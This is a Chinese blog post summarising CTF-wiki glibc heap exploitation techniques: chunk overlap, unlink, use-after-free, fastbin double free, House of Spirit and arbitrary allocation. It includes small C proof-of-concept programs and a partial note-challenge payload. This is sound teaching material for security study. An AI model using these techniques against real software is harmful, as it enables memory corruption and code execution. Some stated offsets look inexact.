heap attack总结
Posted Franex
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了heap attack总结相关的知识,希望对你有一定的参考价值。
结合CTFWIKI来进行的总结,所有源码均来自CTF-wiki
文章目录
overlaping和extend
一、off-by-one
字符串操作if循环造成
读入的字符长度错误,覆盖到了下一个chunk
函数多读入了一个/x00
不会使用x00截断
二、overlap与chunk的扩展
1.对分配的fastbin进行扩展
对已经分配的chunk来说如果更改了size位,free的时候按照这个被修改的size进行修改,也就是overlapping chunk
2.对分配的smallbin进行 扩展
fasibin的范围是0x70,不属于这个范围内的chunk被释放后会放入unsorted bin,释放时如果与top chunk相连,就会合并,所以,遇到这种情况要多申请一个防止合并,把释放的块与top chunk隔开
int main()
{
    void *ptr,*ptr1;

    ptr=malloc(0x80);//分配第一个 0x80 的chunk1
    malloc(0x10); //分配第二个 0x10 的chunk2
    malloc(0x10); //防止与top chunk合并

    *(int *)((int)ptr-0x8)=0xb1;
    free(ptr);
    ptr1=malloc(0xa0);
}
3.对分配后的small bin进行扩展
先malloc两个chunk1、chunk2,然后把chunk1给free掉,free后修改chunk1的size值为chunk1+chunk2的大小,返回的时候就可以控制chunk2的内容
int main()
{
    void *ptr,*ptr1;

    ptr=malloc(0x80);//分配第一个0x80的chunk1
    malloc(0x10);//分配第二个0x10的chunk2

    free(ptr);//首先进行释放,使得chunk1进入unsorted bin

    *(int *)((int)ptr-0x8)=0xb1;
    ptr1=malloc(0xa0);
}
4.扩展后实现overlap
int main()
{
    void *ptr,*ptr1;

    ptr=malloc(0x10);//分配第1个 0x10 的chunk1
    malloc(0x10); //分配第2个 0x10 的chunk2
    malloc(0x10); //分配第3个 0x10 的chunk3
    malloc(0x10); //分配第4个 0x10 的chunk4
    *(int *)((int)ptr-0x8)=0x61;
    free(ptr);
    ptr1=malloc(0x50);
}
5.通过扩展向前overlap
pre_inuse 域和 pre_size 域实现合并前面的块
int main(void)
{
    void *ptr1,*ptr2,*ptr3,*ptr4;
    ptr1=malloc(128);//smallbin1
    ptr2=malloc(0x10);//fastbin1
    ptr3=malloc(0x10);//fastbin2
    ptr4=malloc(128);//smallbin2
    malloc(0x10);//防止与top合并
    free(ptr1);
    *(int *)((long long)ptr4-0x8)=0x90;//修改pre_inuse域
    *(int *)((long long)ptr4-0x10)=0xd0;//修改pre_size域
    free(ptr4);//unlink进行前向extend
    malloc(0x150);//占位块

}
利用的是unlink机制
unlink
(csdn把我文章清了一次,这里重新做一下总结,肯定效果没第一次好)
其实就是修改指针,因为现在的FD的bk和BK的fd指针要求指向同一个地方
所以,在unlink的块中,设置(32位情况下)
fd = ptr - 0x12
bk = ptr - 0x8
这样就是FD的bk= FD的地址+0x12 = (ptr-0x12)+0x12。BK的fd=BK的地址+0x8=(ptr-0x8)+0x8
UAF
原理
#include <stdio.h>
#include <stdlib.h>
typedef struct name {
  char *myname;
  void (*func)(char *str);
} NAME;
void myprint(char *str) { printf("%s\\n", str); }
void printmyname() { printf("call print my name\\n"); }
int main() {
  NAME *a;
  a = (NAME *)malloc(sizeof(struct name));
  a->func = myprint;
  a->myname = "I can also use it";
  a->func("this is my function");
  // free without modify
  free(a);
  a->func("I can also use it");
  // free with modify
  a->func = printmyname;
  a->func("this is my function");
  // set NULL
  a = NULL;
  printf("this pogram will crash...\\n");
  a->func("can not be printed...");
}
运行结果:
➜  use_after_free git:(use_after_free) ✗ ./use_after_free
this is my function
I can also use it
call print my name
this pogram will crash...
[1]    38738 segmentation fault (core dumped)  ./use_after_free
核心思想就是free后没有将指针设置成null,我们一般称被释放后没有被设置为 NULL 的内存指针为 dangling pointer。这样就可以操作free后的内存。然后控制上面的函数指针,这样就能控制函数的执行
UAF例题
题目链接
总结:note这个chunk存储了note的put,这里malloc的是8个字节,而后面根据输入的大小分配malloc content
先malloc note0和note1,content输入16,其实只要和note不一样就可以了
free(note0),然后free(note1),这样note0和note1以及它们的content就进入fastbin了,注意content因为和note是不同大小,所以存的fastbin目录不一样
note2申请后,content设置和note2大小一样,这样因为和之前note一样,所以分配note2时,从fastbin中取出的是note1的空间,然后content就是note0的空间。
关键payload:
addnote(32, "aaaa") # add note 0
addnote(32, "ddaa") # add note 1

delnote(0) # delete note 0
delnote(1) # delete note 1

addnote(8, p32(magic)) # add note 2

printnote(0) # print note 0
Fastbin attack
fastbin机制
小于0x70的,先free的进入fastbin,然后以fd单链表形式相连,指向前一个进bins的chunk,第一个进的chunk的fd为null

Fastbin Double Free
一般利用方式:
int main(void)
{
    void *chunk1,*chunk2,*chunk3;
    chunk1=malloc(0x10);
    chunk2=malloc(0x10);

    free(chunk1);
    free(chunk2);
    free(chunk1);
    return 0;
}
typedef struct _chunk
{
    long long pre_size;
    long long size;
    long long fd;
    long long bk;
} CHUNK,*PCHUNK;

CHUNK bss_chunk;

int main(void)
{
    void *chunk1,*chunk2,*chunk3;
    void *chunk_a,*chunk_b;

    bss_chunk.size=0x21;
    chunk1=malloc(0x10);
    chunk2=malloc(0x10);

    free(chunk1);
    free(chunk2);
    free(chunk1);

    chunk_a=malloc(0x10);
    *(long long *)chunk_a=&bss_chunk;
    malloc(0x10);
    malloc(0x10);
    chunk_b=malloc(0x10);
    printf("%p",chunk_b);
    return 0;
}
malloc后的两个chunk进入fastbin,然后跟着一个chunk1,进入fastbin,然后malloc了后进入bins的chunk1(因该是和前一个chunk是同一个chunk,所在地址是一样的),然后修改了fd指针,让它指向bss&chunk,这样,在两次malloc时,chunk1本来应该是null的变成了bss_chunk。所以第四次malloc按fd取出的是bss_chunk。然后就可以对bsschunk进行改写
要对bsschunk的size进行修改的操作,这是因为malloc 会对欲分配位置的 size 域进行验证,如果其 size 与当前 fastbin 链表应有 size 不符就会抛出异常。
House Of Spirit
核心在于在目标位置处伪造 fastbin chunk,并将其释放,从而达到分配指定地址的 chunk 的目的。
需要绕过的检测
fake chunk 的 ISMMAP 位不能为 1,因为 free 时,如果是 mmap 的 chunk,会单独处理。
fake chunk 地址需要对齐, MALLOC_ALIGN_MASK
fake chunk 的 size 大小需要满足对应的 fastbin 的需求,同时也得对齐。
fake chunk 的 next chunk 的大小不能小于 2 * SIZE_SZ,同时也不能大于av->system_mem 。
fake chunk 对应的 fastbin 链表头部不能是该 fake chunk,即不能构成 double free 的情况。
利用思路:
在可控区域内伪造数据,这个可控区域就是目标区域前面和后面的空间
然后在目标区域前后,伪造数据,将前的可控区域+目标区域+后可控区域构造成一个fastbin chunk,然后free,这样在fastbin里这一整块就成了一个fastbin chunk了
这个时候,再次申请出来,就可以任意改写这个区域的内容了
总的来说:控制的区域控制不了,但它前面和后面都可以控制,所以伪造好数据将它释放到fastbin里面,后面将该内存区域当做堆块申请出来,致使该区域被当做普通的内存使用,从而目标区域就变成了可控的了。
alloc to stack
本质在于 fastbin 链表的特性:当前 chunk 的 fd 指针指向下一个 chunk。
劫持 fastbin 链表中 chunk 的 fd 指针,把 fd 指针指向我们想要分配的栈上,从而实现控制栈中的一些关键数据,比如返回地址等。
例题中,就是修改了fd为stack_chunk,free后malloc,然后再次malloc,就会分配给stack_chunk的内存
Arbitrary Alloc
和alloc to stack差不多,合法的 size 域(这个 size 域是构造的,还是自然存在的都无妨),我们可以把 chunk 分配到任意的可写内存中,比如 bss、heap、data、stack 等等。
例题中说的,就是先找内存里的值,构造一个0x0000007f
0x7f 在确定它的index值时,是属于 index 5 的,index = 5,chunk 大小为 0x70 的。
分配可以观察到 chunk 被分配到 0x7ffff7dd1afd,因此我们就可以直接控制 __malloc_hook 的内容 (在我的 libc 中__realloc_hook 与__malloc_hook 是在连在一起的)。
也就是说,我们可以在已有的内存中找一些数据作为size位,然后就把包括目标区域的那一块内存malloc起来了。
以上是关于heap attack总结的主要内容,如果未能解决你的问题,请参考以下文章